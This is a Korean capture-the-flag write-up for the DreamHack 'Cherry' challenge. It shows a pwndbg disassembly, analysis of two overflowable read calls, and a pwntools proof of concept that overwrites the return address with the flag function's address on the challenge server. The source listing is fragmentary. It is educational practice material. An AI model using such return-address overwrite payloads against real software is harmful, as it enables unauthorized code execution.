[DreamHack워게임] Cherry
작성자 정보
- za9uar 작성
- 작성일
본문
root@a0100e4f5f7f:/# cat cherry.c #include <stdio.h> void alarm_handler() { void initialize() { signal(SIGALRM, alarm_handler);
int main(int argc, char *argv[]) { initialize(); write(stdout_fd, "Menu: ", 6); return 0; |
flag 함수 주소 :
0x00000000004012bc flag
BP 걸고 확인해볼 곳 : read 함수 전
| pwndbg> disass main Dump of assembler code for function main: 0x00000000004012fe <+0>: endbr64 0x0000000000401302 <+4>: push rbp 0x0000000000401303 <+5>: mov rbp,rsp 0x0000000000401306 <+8>: sub rsp,0x30 0x000000000040130a <+12>: mov DWORD PTR [rbp-0x24],edi 0x000000000040130d <+15>: mov QWORD PTR [rbp-0x30],rsi 0x0000000000401311 <+19>: mov DWORD PTR [rbp-0x4],0x0 0x0000000000401318 <+26>: mov DWORD PTR [rbp-0x8],0x1 0x000000000040131f <+33>: mov DWORD PTR [rbp-0x12],0x72656863 0x0000000000401326 <+40>: mov WORD PTR [rbp-0xe],0x7972 0x000000000040132c <+46>: mov DWORD PTR [rbp-0xc],0x10 0x0000000000401333 <+53>: mov eax,0x0 0x0000000000401338 <+58>: call 0x401257 <initialize> 0x000000000040133d <+63>: mov eax,DWORD PTR [rbp-0x8] 0x0000000000401340 <+66>: mov edx,0x6 0x0000000000401345 <+71>: lea rcx,[rip+0xcc9] # 0x402015 0x000000000040134c <+78>: mov rsi,rcx 0x000000000040134f <+81>: mov edi,eax 0x0000000000401351 <+83>: call 0x4010e0 <write@plt> 0x0000000000401356 <+88>: mov eax,DWORD PTR [rbp-0xc] 0x0000000000401359 <+91>: movsxd rdx,eax 0x000000000040135c <+94>: lea rcx,[rbp-0x18] 0x0000000000401360 <+98>: mov eax,DWORD PTR [rbp-0x4] 0x0000000000401363 <+101>: mov rsi,rcx 0x0000000000401366 <+104>: mov edi,eax 0x0000000000401368 <+106>: call 0x401100 <read@plt> 0x000000000040136d <+111>: lea rax,[rbp-0x18] 0x0000000000401371 <+115>: mov edx,0x6 0x0000000000401376 <+120>: lea rcx,[rip+0xc9f] # 0x40201c 0x000000000040137d <+127>: mov rsi,rcx 0x0000000000401380 <+130>: mov rdi,rax 0x0000000000401383 <+133>: call 0x4010c0 <strncmp@plt> 0x0000000000401388 <+138>: test eax,eax 0x000000000040138a <+140>: jne 0x4013bc <main+190> 0x000000000040138c <+142>: mov eax,DWORD PTR [rbp-0x8] 0x000000000040138f <+145>: mov edx,0xf 0x0000000000401394 <+150>: lea rcx,[rip+0xc88] # 0x402023 0x000000000040139b <+157>: mov rsi,rcx 0x000000000040139e <+160>: mov edi,eax 0x00000000004013a0 <+162>: call 0x4010e0 <write@plt> 0x00000000004013a5 <+167>: mov eax,DWORD PTR [rbp-0xc] 0x00000000004013a8 <+170>: movsxd rdx,eax 0x00000000004013ab <+173>: lea rcx,[rbp-0x12] 0x00000000004013af <+177>: mov eax,DWORD PTR [rbp-0x4] 0x00000000004013b2 <+180>: mov rsi,rcx 0x00000000004013b5 <+183>: mov edi,eax 0x00000000004013b7 <+185>: call 0x401100 <read@plt> 0x00000000004013bc <+190>: mov eax,0x0 0x00000000004013c1 <+195>: leave 0x00000000004013c2 <+196>: ret End of assembler dump. |
2번 입력 받고 있다.
- - main+106
- - main+185
두 군데 다 Overflow가 가능함

e639 (빨간박스) 부터 0x6 까지는 buf 인데 Overflow 가능함
→ 여기서 Overflow 시킨다면 fruit 입력받을 시 다시 덮어씌워져서 의미가 없어짐
e63e (보라박스) 부터 0x10까지는 fruit 인데 Overflow 가능함
→ Overflow 시킬 때, 뒤에 있는 stdout_fd (4bytes), stdin_fd (4bytes) 에 + RET를 덮어 씌우면 됨
RET는 위에서 알아놓은 flag 함수의 주소
poc
from pwn import *
p = remote("host3.dreamhack.games", 15935)
cherry = b"cherry" + b"A" * 0x6 + b"Z"
flag = 0x4012bc
payload = b"A" * 0x1a + p64(flag) print(payload) p.sendlineafter(b"Is it cherry?: ", payload) p.interactive() |
관련자료
-
이전
-
다음